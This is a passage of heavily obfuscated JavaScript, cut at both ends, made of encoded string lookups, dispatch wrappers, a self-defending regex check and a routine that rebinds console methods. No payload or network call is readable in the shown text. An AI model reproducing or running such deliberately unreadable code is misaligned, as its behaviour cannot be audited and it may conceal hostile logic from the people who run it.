_0x57a238===_0x4b8e63;},'OYsgj':_0x551f4d(0x329,0x2f3,'jZfp',0x2a1,0x29f),'oaQzc':_0x14b7a8(-0x54,-0x9d,-0xc8,-0x12a,'NW$p'),'zwyFd':function(_0x87a8c7,_0x35c4ba){return _0x87a8c7!==_0x35c4ba;},'auzpm':_0x2a3415(0x205,0x1da,0x152,'P[J]',0x21a),'PltMl':_0x25e786(0x2ec,0x383,0x354,'zC!@',0x326),'VyBVA':function(_0x259b13,_0x587ef5){return _0x259b13===_0x587ef5;},'lJCjI':_0x2bc7b4(0x40d,0x459,0x476,'3EDt',0x499),'RAsfH':_0x25e786(0x3a1,0x3c7,0x3df,'UDyn',0x377)+_0x2a3415(0x209,0x1cb,0x185,'LgVu',0x241)+'+$','MYiXK':function(_0x451951,_0x2de213){return _0x451951===_0x2de213;},'uBqOc':_0x2a3415(0x187,0x134,0xb1,'moOi',0x153),'AyQny':_0x2a3415(0x249,0x1f0,0x1f1,'aJ$i',0x1f1),'LScuJ':function(_0x187d99,_0x102f5d){return _0x187d99!==_0x102f5d;},'FItrw':_0x25e786(0x2fe,0x257,0x2cd,'moWU',0x2d7),'DPBrp':function(_0x40f6de,_0x135086){return _0x40f6de!==_0x135086;},'BxlXD':_0x2bc7b4(0x504,0x50d,0x4c0,'wq3#',0x58f),'ybbVV':_0x2bc7b4(0x570,0x50f,0x489,'aJ$i',0x4da),'KXilu':function(_0x28463b,_0x3e59c5){return _0x28463b(_0x3e59c5);},'IfDpP':function(_0x114f26,_0x2992b9){return _0x114f26!==_0x2992b9;},'YTzUF':_0x2a3415(0x247,0x1c4,0x145,'Thcu',0x1c8),'IBypI':_0x2a3415(0x1fe,0x20b,0x1b2,'UDyn',0x279),'AEUjA':function(_0x27627c,_0x597ec7){return _0x27627c(_0x597ec7);},'lzgTt':function(_0x498929,_0x429d85){return _0x498929+_0x429d85;},'oPijy':function(_0x59f698,_0x49201c){return _0x59f698+_0x49201c;},'HMhTh':function(_0x59b91b,_0x58fd66){return _0x59b91b!==_0x58fd66;},'ojxjX':_0x2a3415(0x18c,0x15d,0x1cc,'HFy@',0xfa),'qvShk':_0x2a3415(0x144,0x17a,0x1f9,'8m6d',0x1a9),'uzIQH':_0x25e786(0x3bc,0x354,0x338,'BQ25',0x388),'Bnqoq':function(_0x538c2f,_0x5cc319){return _0x538c2f(_0x5cc319);},'yIhWX':function(_0x126b62,_0x41068c){return _0x126b62+_0x41068c;},'MDRqS':_0x2a3415(0x1e2,0x207,0x1e1,'&5te',0x263),'zfIxE':_0x551f4d(0x20e,0x219,'XKbo',0x26d,0x27a),'DJIEo':function(_0x469656){return _0x469656();},'nJGXF':_0x25e786(0x216,0x291,0x2e7,'zi@I',0x28e),'pJcKT':_0x2bc7b4(0x51d,0x4df,0x4bf,'moWU',0x55c),'joFGZ':_0x551f4d(0x275,0x278,'NW$p',0x25e,0x200),'tnqYI':_0x2bc7b4(0x49e,0x51e,0x574,'2Yo$',0x568),'tKIpC':_0x2bc7b4(0x55f,0x50a,0x4e5,'m#@1',0x509)+_0x2bc7b4(0x4cb,0x48f,0x4df,'*[XV',0x451),'dXsSb':_0x2bc7b4(0x4be,0x45a,0x4cc,'VR0T',0x47a),'RAfLi':_0x14b7a8(-0x3,0x1e,-0x1b,0x7,'LgVu'),'klNDk':function(_0x2e2115,_0x2bfc03){return _0x2e2115<_0x2bfc03;},'yGDGt':function(_0x4d50a8,_0x3331d1){return _0x4d50a8!==_0x3331d1;},'bzCPr':_0x14b7a8(-0x3e,-0x61,-0xc1,-0x94,'9&X#'),'dTGsf':_0x25e786(0x324,0x3bc,0x304,'h!$o',0x37b)+_0x551f4d(0x355,0x350,'HFy@',0x305,0x334)+'4','XDLvo':function(_0x1a6ad4,_0x13aae1,_0x3c3a44){return _0x1a6ad4(_0x13aae1,_0x3c3a44);},'AkTlP':function(_0xa8b499){return _0xa8b499();},'GJqNx':function(_0x223d2e,_0x18aeeb){return _0x223d2e===_0x18aeeb;},'ZiFUY':_0x2bc7b4(0x466,0x47b,0x41b,'AYx]',0x4f0)+_0x14b7a8(-0x46,-0x5c,-0x35,-0x6b,'$#wG'),'DkpnB':function(_0x57de63,_0x4bc7b8){return _0x57de63+_0x4bc7b8;},'adfqq':function(_0x19bf4e,_0x281cbe){return _0x19bf4e===_0x281cbe;},'gUOxa':function(_0xa1fb3b,_0x326a88){return _0xa1fb3b(_0x326a88);},'sWwnI':function(_0x1025fa,_0x245299){return _0x1025fa===_0x245299;},'yZHry':_0x2bc7b4(0x4ea,0x51b,0x59e,'wq3#',0x583)+'//','UhqVb':_0x551f4d(0x1e3,0x28a,'3EDt',0x26b,0x23a)+_0x2bc7b4(0x4bd,0x4ed,0x493,'CeHB',0x4b2),'ugcxS':_0x2a3415(0xf3,0x12f,0x12b,'9nEz',0xbb)+'t','NvaTl':_0x25e786(0x393,0x353,0x410,'E$TN',0x395)+_0x551f4d(0x217,0x2ec,'E$TN',0x28c,0x208)+_0x2bc7b4(0x4bd,0x44c,0x4d0,'Qwrb',0x435),'YKpNx':_0x14b7a8(0x1e,-0x8a,-0x12,-0x54,'gSxW')},_0x1017fd=(function(){function _0x17c5c5(_0x248f8a,_0xb75807,_0x5a33eb,_0x24fcf7,_0x4556b2){return _0x14b7a8(_0x248f8a-0xb3,_0xb75807-0x14,_0x5a33eb-0x249,_0x24fcf7-0xa5,_0x248f8a);}function _0xd0c0f3(_0x57b0d4,_0x41f97b,_0x26cb74,_0x10b3d1,_0x3cb2ab){return _0x25e786(_0x57b0d4-0x187,_0x41f97b-0x1e7,_0x26cb74-0x1ae,_0x57b0d4,_0x10b3d1-0x4d);}function _0x2728ef(_0x312fb6,_0x485451,_0x2dbe51,_0x4a6212,_0x32043e){return _0x14b7a8(_0x312fb6-0x1e1,_0x485451-0x169,_0x32043e-0x2cd,_0x4a6212-0xf6,_0x312fb6);}var _0x2eb192={'LPucd':function(_0x134ea3,_0x3d555a){function _0xd1713e(_0x115868,_0x52277f,_0x2f41d1,_0x8dbd09,_0x169a53){return _0x20d9(_0x169a53- -0x9d,_0x52277f);}return _0x8c65e8[_0xd1713e(0x1d7,'jZfp',0x1b1,0x1c6,0x154)](_0x134ea3,_0x3d555a);},'gveNq':function(_0x2f0b18,_0x24aec6){function _0x43bf74(_0x489568,_0xf6f2b1,_0xc4c4a0,_0x1702bc,_0x413c81){return _0x20d9(_0xf6f2b1-0x218,_0x1702bc);}return _0x8c65e8[_0x43bf74(0x32a,0x32f,0x321,'[BXL',0x2d2)](_0x2f0b18,_0x24aec6);},'XEcUd':_0x8c65e8[_0x2728ef('*[XV',0x2b6,0x2f8,0x320,0x2d1)],'qkoEf':_0x8c65e8[_0x2728ef('moOi',0x1cb,0x1ba,0x262,0x1ec)],'Albcs':function(_0x119501,_0x476a11){function _0x21d431(_0x596611,_0x47dd0b,_0x1b71d6,_0x4caff9,_0x3d1536){return _0x2728ef(_0x3d1536,_0x47dd0b-0x125,_0x1b71d6-0x172,_0x4caff9-0x6a,_0x596611- -0x206);}return _0x8c65e8[_0x21d431(0x9d,0xba,0x4d,0xe7,'LgVu')](_0x119501,_0x476a11);},'GxkGl':_0x8c65e8[_0x17c5c5('aJ$i',0x11a,0x159,0x137,0x1e4)],'hHzQZ':_0x8c65e8[_0x4c0ce2('m#@1',0x3f2,0x427,0x3e9,0x39a)],'ubyBX':function(_0x34b967,_0x11a5d8){function _0x582d33(_0x4b2fe8,_0x46dee7,_0xb3bc0,_0x567dc1,_0xe66e63){return _0x2728ef(_0x567dc1,_0x46dee7-0xe5,_0xb3bc0-0x1a5,_0x567dc1-0xee,_0xb3bc0-0x23d);}return _0x8c65e8[_0x582d33(0x518,0x54d,0x4f2,'YW1Q',0x475)](_0x34b967,_0x11a5d8);},'lxYaA':_0x8c65e8[_0x17c5c5('jZfp',0x273,0x1f5,0x220,0x187)],'qPhYV':_0x8c65e8[_0x4c0ce2('zC!@',0x404,0x37d,0x409,0x3ca)]};function _0x4c0ce2(_0x254a7a,_0x2c6a9f,_0x258ac7,_0x8eba63,_0x11dca3){return _0x14b7a8(_0x254a7a-0x48,_0x2c6a9f-0x50,_0x11dca3-0x42c,_0x8eba63-0xb3,_0x254a7a);}function _0x386943(_0x581e87,_0x5e0a8a,_0x2c0ac6,_0x2ec44b,_0x5bd383){return _0x551f4d(_0x581e87-0x1ac,_0x5e0a8a-0x57,_0x5e0a8a,_0x2c0ac6- -0x20e,_0x5bd383-0xe2);}if(_0x8c65e8[_0x2728ef('m#@1',0x21b,0x25b,0x2ad,0x26c)](_0x8c65e8[_0xd0c0f3('jZfp',0x31b,0x3aa,0x326,0x2eb)],_0x8c65e8[_0x17c5c5('HFy@',0x29d,0x23f,0x258,0x22e)])){var _0x209807=!![];return function(_0x5b8364,_0x586aba){function _0x5a4f1e(_0x33755a,_0xa34de5,_0x55b8e4,_0x2d668b,_0x42b224){return _0x17c5c5(_0x33755a,_0xa34de5-0x9,_0x55b8e4-0x2bd,_0x2d668b-0xb2,_0x42b224-0x183);}function _0x5a3f64(_0x3f13df,_0x2e1e0b,_0xe58151,_0x562530,_0x1962a9){return _0x17c5c5(_0xe58151,_0x2e1e0b-0x94,_0x1962a9- -0x133,_0x562530-0x3b,_0x1962a9-0x98);}var _0x475bc4={};function _0x58cec6(_0x14cbf2,_0x7b49cb,_0x3d488a,_0x32550d,_0x425264){return _0x4c0ce2(_0x14cbf2,_0x7b49cb-0x18a,_0x3d488a-0x191,_0x32550d-0x1dc,_0x7b49cb-0x27);}function _0x12156e(_0x450c1e,_0x16372f,_0xea07e,_0x322587,_0x525507){return _0xd0c0f3(_0x322587,_0x16372f-0x2a,_0xea07e-0x19a,_0x525507- -0xc9,_0x525507-0x1d);}_0x475bc4[_0x5a4f1e('2Yo$',0x4f9,0x506,0x4d5,0x4ac)]=_0x8c65e8[_0x5a4f1e('tK6@',0x456,0x413,0x43d,0x41c)];function _0x559ee4(_0x15c32d,_0x50a174,_0x3c8367,_0x551846,_0x37aa7a){return _0x2728ef(_0x3c8367,_0x50a174-0x36,_0x3c8367-0x84,_0x551846-0xf9,_0x37aa7a-0x317);}var _0x1c420f=_0x475bc4;if(_0x8c65e8[_0x12156e(0x1f8,0x22e,0x27f,'moWU',0x24d)](_0x8c65e8[_0x58cec6('E$TN',0x423,0x43f,0x3c9,0x3f5)],_0x8c65e8[_0x559ee4(0x645,0x616,'rT7L',0x5c8,0x5d0)])){var _0x420ba2=_0x209807?function(){function _0x5ddba6(_0xf85c30,_0x1649b7,_0x4e2f8f,_0x3987a1,_0x5b395c){return _0x5a3f64(_0xf85c30-0x55,_0x1649b7-0x87,_0x1649b7,_0x3987a1-0x1d9,_0xf85c30-0x490);}function _0xdfd240(_0x1e909b,_0x138772,_0x42d951,_0x36e7ff,_0x4afacc){return _0x58cec6(_0x4afacc,_0x36e7ff-0x2c,_0x42d951-0x1f3,_0x36e7ff-0x104,_0x4afacc-0x1e1);}function _0x336869(_0x59899c,_0x1977fd,_0x51c649,_0x2a3609,_0x294af5){return _0x58cec6(_0x2a3609,_0x51c649- -0x3c0,_0x51c649-0x1a7,_0x2a3609-0xb1,_0x294af5-0xd3);}function _0xcf55fa(_0x584c33,_0x4e19bb,_0x32f50e,_0x3ebb4b,_0x419fe9){return _0x5a3f64(_0x584c33-0x1ea,_0x4e19bb-0x120,_0x3ebb4b,_0x3ebb4b-0x198,_0x584c33- -0xc8);}var _0x3f5092={'CpQgH':function(_0x2194bf,_0x2eac28){function _0x17f22b(_0x3a59f1,_0x1f0302,_0x27bb8a,_0x4ba601,_0x575bad){return _0x20d9(_0x3a59f1- -0x89,_0x4ba601);}return _0x2eb192[_0x17f22b(0xa3,0x2a,0x3a,'RF)l',0x81)](_0x2194bf,_0x2eac28);},'mWpYp':function(_0x53c018,_0xf5925){function _0x15a851(_0x2001ab,_0x5dc926,_0x2bef3a,_0x4f5a52,_0x125d10){return _0x20d9(_0x2bef3a-0x1a7,_0x2001ab);}return _0x2eb192[_0x15a851('Qwrb',0x342,0x377,0x367,0x342)](_0x53c018,_0xf5925);},'vETKj':_0x2eb192[_0x5ddba6(0x59a,'2Yo$',0x5e2,0x5bc,0x624)],'IeoZi':_0x2eb192[_0x336869(0x11,0x14,-0x52,'$#wG',-0xd8)]};function _0x5b2958(_0x31d43d,_0xe2f21f,_0x56d8ab,_0x4de002,_0x509c60){return _0x559ee4(_0x31d43d-0x5c,_0xe2f21f-0x1f3,_0x31d43d,_0x4de002-0x10e,_0x56d8ab- -0x3b8);}if(_0x2eb192[_0x336869(-0x72,0x52,0xe,'VR0T',0x7)](_0x2eb192[_0x5b2958('zC!@',0x1b1,0x1fe,0x258,0x253)],_0x2eb192[_0x5ddba6(0x5a8,'ahoW',0x5c5,0x59d,0x5bf)])){var _0x9b8927;try{_0x9b8927=bladZs[_0x336869(0x5d,0x48,-0x2f,'rT7L',-0x6)](_0x549f13,bladZs[_0xcf55fa(-0x9b,-0xcf,-0x122,'6D6c',-0xd0)](bladZs[_0xcf55fa(0x58,0x44,-0x16,'XDZ&',0x38)](bladZs[_0xcf55fa(-0x43,0x48,0x3c,'gg$n',-0x16)],bladZs[_0x336869(0xa3,-0x30,0x39,'Thcu',-0x4)]),');'))();}catch(_0x4abd34){_0x9b8927=_0x132c70;}return _0x9b8927;}else{if(_0x586aba){if(_0x2eb192[_0x5b2958('9&X#',0x134,0x18c,0x113,0x133)](_0x2eb192[_0x5b2958('Thcu',0x1d2,0x1bf,0x199,0x1dd)],_0x2eb192[_0x5ddba6(0x584,'m#@1',0x541,0x559,0x552)])){var _0x5c0e16=_0x586aba[_0xdfd240(0x391,0x496,0x3d6,0x40a,'YW1Q')](_0x5b8364,arguments);return _0x586aba=null,_0x5c0e16;}else{var _0x200725=_0x1c420f[_0x336869(0x4b,-0x12,-0xb,'tK6@',-0x10)][_0x5b2958('2Yo$',0x1a3,0x204,0x205,0x1c7)]('|'),_0x1f81e8=0xf21+-0x21ab+0x128a;while(!![]){switch(_0x200725[_0x1f81e8++]){case'0':var _0x52a667=_0x1ebb50[_0x306bae];continue;case'1':_0x47f178[_0x336869(0x53,0x71,-0x7,'Thcu',0x5e)+_0x336869(0x9,-0x7,0x49,'zC!@',-0x11)]=_0x2fb1bb[_0x5b2958('N9SF',0x255,0x22d,0x234,0x212)](_0x1f3a43);continue;case'2':_0x47f178[_0xcf55fa(-0x3c,0x3b,0x11,'rT7L',0x25)+_0x5b2958('wq3#',0x1dc,0x166,0x1be,0x193)]=_0x2062b4[_0xdfd240(0x461,0x416,0x40b,0x456,'s[&%')+_0x5ddba6(0x581,'YW1Q',0x511,0x4fa,0x57b)][_0xcf55fa(-0x2f,-0xa,-0x8e,'$#wG',-0x50)](_0x2062b4);continue;case'3':var _0x2062b4=_0x32b7ac[_0x52a667]||_0x47f178;continue;case'4':_0x595893[_0x52a667]=_0x47f178;continue;case'5':var _0x47f178=_0x8b7d57[_0x5b2958('ahoW',0x179,0x12f,0xc7,0x19b)+_0x5ddba6(0x530,'RF)l',0x4c4,0x597,0x504)+'r'][_0xcf55fa(0x4d,0x44,-0x3,'AYx]',0x98)+_0x336869(0xc,0x5b,0x5c,'wq3#',0xb0)][_0x5ddba6(0x565,'tK6@',0x57b,0x4fa,0x55e)](_0x4036b8);continue;}break;}}}}}:function(){};return _0x209807=![],_0x420ba2;}else{var _0x2ff855=_0x683ce9[_0x5a3f64(-0x2b,0xd,'gg$n',0x62,0x2b)](_0x239341,arguments);return _0x9c21c1=null,_0x2ff855;}};}else{var _0x595c0b=_0x3ae417?function(){function _0x57e1ec(_0x3153f0,_0x583da5,_0x33b6b1,_0x23bbb0,_0x52633e){return _0x2728ef(_0x23bbb0,_0x583da5-0xf8,_0x33b6b1-0x39,_0x23bbb0-0x1ae,_0x33b6b1-0x1ac);}if(_0x247bd7){var _0x36231a=_0x3b42ca[_0x57e1ec(0x4ac,0x46d,0x45c,'E$TN',0x486)](_0x16e640,arguments);return _0x2f201b=null,_0x36231a;}}:function(){};return _0x502f2d=![],_0x595c0b;}}());function _0x551f4d(_0x27b428,_0x4babd2,_0x5a5eff,_0x3d244c,_0xd3f55f){return _0x20d9(_0x3d244c-0x126,_0x5a5eff);}var _0x29ec6b=_0x8c65e8[_0x2bc7b4(0x446,0x47e,0x47e,'9&X#',0x412)](_0x1017fd,this,function(){function _0x41317c(_0x7cfed1,_0x552def,_0x1f756d,_0x25c151,_0x15ab92){return _0x2bc7b4(_0x7cfed1-0x20,_0x25c151-0xc8,_0x1f756d-0x150,_0x1f756d,_0x15ab92-0x1b1);}function _0x6c7dbe(_0x37b182,_0x30522c,_0x2b37a8,_0x402054,_0x2e196e){return _0x551f4d(_0x37b182-0xa3,_0x30522c-0x139,_0x402054,_0x2b37a8- -0x502,_0x2e196e-0x25);}function _0x55c7b8(_0x5d50bf,_0x198e26,_0x426e75,_0xc1e1fb,_0x505733){return _0x2a3415(_0x5d50bf-0x1d5,_0x198e26-0x228,_0x426e75-0x18f,_0x426e75,_0x505733-0x18);}var _0x363573={};_0x363573[_0x41317c(0x4a5,0x4d4,'XDZ&',0x4f2,0x51e)]=_0x8c65e8[_0x41317c(0x5a5,0x58c,'LgVu',0x5f1,0x616)];var _0x706a79=_0x363573;function _0x3cfc67(_0x251df2,_0xe197f2,_0x3140a8,_0x3862a5,_0x2d00e7){return _0x14b7a8(_0x251df2-0x10c,_0xe197f2-0x3b,_0x3862a5-0x20,_0x3862a5-0x1e6,_0x251df2);}function _0x148347(_0x49f08b,_0x327438,_0x24cbbb,_0x45c0df,_0x4f47ee){return _0x25e786(_0x49f08b-0x1b,_0x327438-0x123,_0x24cbbb-0x131,_0x4f47ee,_0x49f08b-0x56);}return _0x8c65e8[_0x6c7dbe(-0x298,-0x1fe,-0x243,'jZfp',-0x228)](_0x8c65e8[_0x3cfc67('gg$n',-0xa,-0xb6,-0x77,-0xf)],_0x8c65e8[_0x55c7b8(0x3e8,0x3fd,'gSxW',0x442,0x385)])?_0x5127d5[_0x6c7dbe(-0x1b8,-0x275,-0x1fe,'Thcu',-0x1d9)+_0x55c7b8(0x39f,0x3b2,'$#wG',0x3f9,0x43e)]()[_0x41317c(0x50b,0x50b,'moWU',0x58a,0x5ad)+'h'](PbkOzP[_0x55c7b8(0x3a8,0x36b,'tK6@',0x359,0x392)])[_0x55c7b8(0x393,0x35e,'ahoW',0x336,0x357)+_0x3cfc67('HFy@',-0x7e,-0x5f,-0x9f,-0x9b)]()[_0x3cfc67('moOi',-0x75,-0xe5,-0xac,-0x93)+_0x148347(0x36c,0x3ec,0x3a0,0x388,'E$TN')+'r'](_0x1c3d15)[_0x148347(0x36d,0x329,0x38b,0x3ba,'9&X#')+'h'](PbkOzP[_0x41317c(0x4a1,0x51f,'&OD7',0x507,0x48c)]):_0x29ec6b[_0x41317c(0x5e0,0x64a,'CeHB',0x5f9,0x5f6)+_0x55c7b8(0x3f8,0x3c0,'rT7L',0x368,0x3a9)]()[_0x3cfc67('E$TN',-0x36,-0x12,-0x84,-0xef)+'h'](_0x8c65e8[_0x6c7dbe(-0x2f4,-0x2e7,-0x2bd,'2Yo$',-0x327)])[_0x148347(0x383,0x3c4,0x349,0x3c4,'moWU')+_0x3cfc67('P[J]',-0xbc,-0x57,-0x46,-0xb1)]()[_0x55c7b8(0x341,0x36d,'ZASD',0x348,0x31f)+_0x3cfc67('LgVu',-0x33,-0x14,0x29,0x3d)+'r'](_0x29ec6b)[_0x41317c(0x510,0x536,'zi@I',0x504,0x530)+'h'](_0x8c65e8[_0x148347(0x368,0x379,0x326,0x37a,'aJ$i')]);});_0x8c65e8[_0x14b7a8(0x7,-0x4d,-0x4f,-0xa2,'jZfp')](_0x29ec6b);var _0x27335a=(function(){function _0x2408c5(_0x4d3b10,_0x2beee6,_0x46a146,_0x333bc9,_0x40c1cc){return _0x14b7a8(_0x4d3b10-0x27,_0x2beee6-0xaa,_0x46a146-0x254,_0x333bc9-0x16e,_0x40c1cc);}function _0x5f3a14(_0x37d7c2,_0x3c72f5,_0x1f6030,_0x2d43da,_0x2a9bfa){return _0x2bc7b4(_0x37d7c2-0x9a,_0x2a9bfa-0xba,_0x1f6030-0x19b,_0x2d43da,_0x2a9bfa-0x65);}function _0x1da200(_0x25128e,_0x2e6fe5,_0x1e8232,_0x10fbf3,_0x51767f){return _0x25e786(_0x25128e-0xc0,_0x2e6fe5-0x80,_0x1e8232-0x1aa,_0x2e6fe5,_0x25128e-0x127);}function _0x5aa720(_0x446929,_0x3b319f,_0x4556c4,_0x37fd68,_0x13dab1){return _0x2a3415(_0x446929-0xc,_0x446929-0xbb,_0x4556c4-0x96,_0x4556c4,_0x13dab1-0x1ca);}var _0x2d292e={'lHsEQ':function(_0x1543b5,_0x32ef97){function _0x49bcb8(_0x3e84e2,_0x1efc26,_0x244762,_0x334a74,_0x11634c){return _0x20d9(_0x11634c-0xdc,_0x334a74);}return _0x8c65e8[_0x49bcb8(0x226,0x26b,0x1bf,'tYK)',0x22a)](_0x1543b5,_0x32ef97);},'xWrlw':_0x8c65e8[_0x5aa720(0x2b6,0x344,'jZfp',0x254,0x27e)],'NNpFs':function(_0x24bbc0,_0xd436f9){function _0x30b706(_0x3f315b,_0x481688,_0x161377,_0x13001d,_0x30be24){return _0x5aa720(_0x161377- -0x16a,_0x481688-0x89,_0x13001d,_0x13001d-0x91,_0x30be24-0x182);}return _0x8c65e8[_0x30b706(0x55,0xcc,0xab,'XDZ&',0xb0)](_0x24bbc0,_0xd436f9);},'NxqeU':_0x8c65e8[_0x5aa720(0x29b,0x239,'RF)l',0x22b,0x266)],'YrdKc':_0x8c65e8[_0x4b92c2('9&X#',-0x20,-0x4a,0x27,-0x56)],'acQDn':function(_0x385aeb,_0x110cec){function _0x1eaf98(_0x127d22,_0x4f33af,_0x1d636c,_0x4f2b8a,_0x4c6f55){return _0x5aa720(_0x4f33af- -0x19f,_0x4f33af-0xbb,_0x1d636c,_0x4f2b8a-0x19b,_0x4c6f55-0x11c);}return _0x8c65e8[_0x1eaf98(0x101,0x8f,'aJ$i',0x64,0xf)](_0x385aeb,_0x110cec);}};function _0x4b92c2(_0x1da1ec,_0x3b2113,_0x4af144,_0x403416,_0x475b6e){return _0x14b7a8(_0x1da1ec-0xf0,_0x3b2113-0xae,_0x3b2113-0x14,_0x403416-0xbf,_0x1da1ec);}if(_0x8c65e8[_0x4b92c2('YW1Q',-0x33,0x3b,0x6,-0x89)](_0x8c65e8[_0x1da200(0x4c0,'N9SF',0x475,0x517,0x53f)],_0x8c65e8[_0x5f3a14(0x591,0x525,0x557,'RF)l',0x516)])){var _0x3d897f=!![];return function(_0x48444f,_0x549b9c){function _0x7e353c(_0x5813d4,_0x1c4cde,_0x4dcead,_0x276b94,_0x30c38c){return _0x5aa720(_0x1c4cde- -0x59,_0x1c4cde-0x109,_0x5813d4,_0x276b94-0x6e,_0x30c38c-0xbf);}function _0x184f5b(_0x2fa1a0,_0xb4820f,_0x165196,_0x4d7e75,_0x1fe1db){return _0x1da200(_0x165196- -0xf0,_0x1fe1db,_0x165196-0x1df,_0x4d7e75-0xb1,_0x1fe1db-0xc4);}function _0x3c8875(_0xc3e9ec,_0x17c08b,_0x4ff0f0,_0x2f24f1,_0x2a04ec){return _0x2408c5(_0xc3e9ec-0x55,_0x17c08b-0x1e3,_0x17c08b- -0x15c,_0x2f24f1-0x1e2,_0x4ff0f0);}if(_0x2d292e[_0x7e353c('s[&%',0x270,0x271,0x271,0x2a6)](_0x2d292e[_0x3c8875(0x17,0x3d,'zC!@',0xb6,-0xe)],_0x2d292e[_0x3c8875(-0x67,0x1c,'3EDt',0x6a,0x33)]))_0x380f1b=_0x309b69;else{var _0x5dd0d8=_0x3d897f?function(){function _0x4c15d6(_0x2ebf18,_0x33ab37,_0x2b5355,_0x3fec16,_0x33325f){return _0x3c8875(_0x2ebf18-0xda,_0x3fec16- -0x7b,_0x33325f,_0x3fec16-0x12d,_0x33325f-0xa4);}function _0x29393f(_0x1b5e09,_0x1e09d7,_0x4fd8b6,_0x416174,_0x20ea0c){return _0x3c8875(_0x1b5e09-0x11d,_0x20ea0c-0x173,_0x4fd8b6,_0x416174-0x134,_0x20ea0c-0x184);}function _0x1966f9(_0x2a2732,_0x359faa,_0x104d8a,_0x39bc7c,_0x55c669){return _0x3c8875(_0x2a2732-0x11a,_0x2a2732- -0x194,_0x104d8a,_0x39bc7c-0xba,_0x55c669-0xb4);}function _0x269856(_0x487f57,_0x55a34b,_0x456613,_0x5eb068,_0x2acea4){return _0x184f5b(_0x487f57-0x106,_0x55a34b-0x19d,_0x2acea4-0x1aa,_0x5eb068-0xf0,_0x5eb068);}function _0x1cba0a(_0x1526be,_0x48c44f,_0x447f3c,_0x533f2e,_0x1bbbdb){return _0x7e353c(_0x1bbbdb,_0x447f3c- -0x33d,_0x447f3c-0x45,_0x533f2e-0x1d,_0x1bbbdb-0xa9);}if(_0x2d292e[_0x4c15d6(-0x74,-0x58,0x1a,0x2,'hJZT')](_0x2d292e[_0x4c15d6(-0x84,-0x3a,0x19,0x1,'P[J]')],_0x2d292e[_0x4c15d6(0x2f,0xb1,0x88,0x51,'ozRC')])){if(_0x3ae7ce){var _0x483e43=_0x1473c1[_0x29393f(0x1ed,0x13d,'3EDt',0x165,0x1b9)](_0x30d33b,arguments);return _0x976ff4=null,_0x483e43;}}else{if(_0x549b9c){if(_0x2d292e[_0x1966f9(-0xc9,-0x54,'YW1Q',-0x92,-0x9f)](_0x2d292e[_0x1966f9(-0xd4,-0x140,'XDZ&',-0x125,-0xaa)],_0x2d292e[_0x1966f9(-0xaa,-0x5e,'$#wG',-0x23,-0x9b)])){var _0x21cae7=_0x4e9358?function(){function _0x24a163(_0x22837d,_0x1973d1,_0x390c69,_0x2a2f31,_0x47908b){return _0x4c15d6(_0x22837d-0x1e,_0x1973d1-0xd8,_0x390c69-0xa5,_0x390c69- -0xd,_0x2a2f31);}if(_0x57b83b){var _0x3a01be=_0xaab166[_0x24a163(0x3a,0x52,-0x14,'sTiU',-0x95)](_0x51aa01,arguments);return _0x24487c=null,_0x3a01be;}}:function(){};return _0x45063f=![],_0x21cae7;}else{var _0x14884e=_0x549b9c[_0x4c15d6(-0xe2,-0x42,-0xd8,-0x82,'OD%u')](_0x48444f,arguments);return _0x549b9c=null,_0x14884e;}}}}:function(){};return _0x3d897f=![],_0x5dd0d8;}};}else _0x56e537=_0x2d292e[_0x4b92c2('2Yo$',-0x5,0x3e,0xe,-0x49)](_0x5dd614,_0x168fa0);}()),_0x338f76=_0x8c65e8[_0x2bc7b4(0x4ce,0x524,0x578,'[BXL',0x5ac)](_0x27335a,this,function(){var _0x415e99={'mMTXT':function(_0x4f11c4,_0x3c5b35){function _0x2518d2(_0x348bdf,_0x24f2d7,_0x19dca0,_0x1fb71b,_0x2d5188){return _0x20d9(_0x348bdf- -0x154,_0x19dca0);}return _0x8c65e8[_0x2518d2(0x9b,0x41,'zi@I',0x11d,0x2f)](_0x4f11c4,_0x3c5b35);},'XsIFy':_0x8c65e8[_0x570db4(0x71,-0x78,-0x13,'sTiU',0x35)],'dPxwL':_0x8c65e8[_0x2988fd('rT7L',0x32a,0x3b4,0x34e,0x437)],'tZsEy':_0x8c65e8[_0x570db4(-0xbc,-0xb9,-0x74,'9nEz',-0x71)],'RbdMI':function(_0x160245,_0x41ac13){function _0x432cb8(_0x7f16f4,_0x47a7a5,_0x8b905,_0x367e33,_0x1badf3){return _0xd5ba05(_0x7f16f4-0x163,_0x47a7a5-0x61,_0x8b905-0x19a,_0x367e33-0xb2,_0x8b905);}return _0x8c65e8[_0x432cb8(0x27a,0x2bf,'3EDt',0x295,0x2ea)](_0x160245,_0x41ac13);},'mCtlM':function(_0x3a36fe,_0x38fa73){function _0x28801b(_0x299fd3,_0x56466d,_0x2e80ed,_0x1f06fd,_0x32aaa2){return _0x570db4(_0x299fd3-0x170,_0x56466d-0x1a6,_0x2e80ed-0x83,_0x299fd3,_0x32aaa2-0x18b);}return _0x8c65e8[_0x28801b('E$TN',0x5a,0x4b,0x1f,0x63)](_0x3a36fe,_0x38fa73);},'hAQTY':_0x8c65e8[_0x2988fd('rT7L',0x3b7,0x439,0x43a,0x49c)],'PwvrD':_0x8c65e8[_0xd5ba05(0x32b,0x358,0x314,0x39f,'AYx]')],'qWWfl':_0x8c65e8[_0x570db4(0x58,-0xbf,-0x31,'moWU',0x22)],'vegYv':_0x8c65e8[_0x5024be(0x244,0x243,'P[J]',0x1da,0x233)]};function _0x5024be(_0x55db36,_0x1ffd03,_0x1e00b3,_0x16f5eb,_0x367a5b){return _0x2a3415(_0x55db36-0x1c5,_0x367a5b-0x9f,_0x1e00b3-0x96,_0x1e00b3,_0x367a5b-0x107);}var _0x417488=function(){function _0x3b7ca7(_0x5044c2,_0x4c7dc0,_0xc28fb4,_0x1d599f,_0xb7892b){return _0xd5ba05(_0x5044c2-0x1b1,_0xc28fb4- -0x143,_0xc28fb4-0x17e,_0x1d599f-0x14c,_0x1d599f);}function _0x2f2272(_0x10be74,_0x255969,_0x41cfb3,_0x35ddda,_0xa3b83b){return _0x5024be(_0x10be74-0xa0,_0x255969-0x91,_0xa3b83b,_0x35ddda-0x114,_0x35ddda- -0x17c);}function _0xc3743b(_0x650faa,_0x20a145,_0x53fe8d,_0x2ae730,_0x655bb0){return _0x5740f6(_0x650faa-0x117,_0x53fe8d-0x104,_0x655bb0,_0x2ae730-0x4b,_0x655bb0-0x4a);}function _0x5e7333(_0x177d5e,_0x3d1a42,_0x1201a1,_0x1223e8,_0x4aa06b){return _0xd5ba05(_0x177d5e-0x60,_0x4aa06b-0x5b,_0x1201a1-0x61,_0x1223e8-0x142,_0x1223e8);}function 